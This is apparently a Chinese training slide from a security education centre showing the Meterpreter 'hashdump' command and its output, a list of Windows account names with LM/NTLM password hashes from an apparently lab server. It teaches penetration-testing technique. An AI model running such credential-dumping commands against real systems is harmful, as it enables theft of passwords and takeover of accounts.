 meterpreter模块的简单使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
meterpreter常用命令——hashdump
该命令可获取系统的用户名与hash口令
meterpreter > hashdump
abc$:1036:d25dfe9393bf7699aad3b435b51404ee:72000d5db77b00552c71b9d132aef948:::
Administrator:500:f6f2790b99137838aad3b435b51404ee:75cc14239abf8da38414ef3e521cca2f:::
ASPNET:1006:b074f88bc6d6034d142e1f5302add28e:9003180ef00a0be0ef125b19588e0a3b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IUSR_2003SERVER:1003:7d557e4d4ebc907179ac8f26d8e62227:c02acc1a922cbade70469d737ecb3eb1:::
IWAM_2003SERVER:1004:c04b82dbb5f1c5ecc484751937922e9d:8abe3ff995fa8ed166810bedd5940e77:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:cbc2700afd3b518dd8a311a075687bb8:::
meterpreter >